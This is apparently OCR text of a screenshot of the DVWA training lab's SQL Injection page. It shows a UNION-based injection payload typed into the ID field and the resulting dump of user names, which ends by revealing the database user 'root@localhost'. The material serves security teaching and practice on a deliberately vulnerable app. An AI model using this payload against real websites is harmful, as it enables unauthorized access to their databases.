 Applications Places System Thu Feb 15, 9:03 PM student
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.38/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+s Google
Most Visited Release Notes Fedora Project Red Hat Free Content
Damn Vulnerable Web App (DV...
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Submit
ID: %' or 0=0 union select null, user()#
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user()#
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user()#
First name: John
Surname: Gray
ID: %' or 0=0 union select null, user()#
First name:
Surname: root@localhost
More info
Done
root@Fedora14:~ Damn Vulnerable Web ...